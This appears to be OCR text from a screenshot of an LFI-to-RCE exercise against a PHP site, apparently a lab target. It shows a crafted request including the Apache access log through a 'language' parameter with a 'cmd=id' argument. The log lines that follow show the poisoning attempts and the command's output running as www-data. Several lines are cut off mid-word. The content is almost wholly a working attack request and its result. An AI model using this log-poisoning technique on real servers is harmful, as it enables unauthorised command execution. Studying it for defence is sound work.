 GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0
NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.i
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0;
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 14
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/6
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 14
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 14
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:07:33 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 14
"uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
"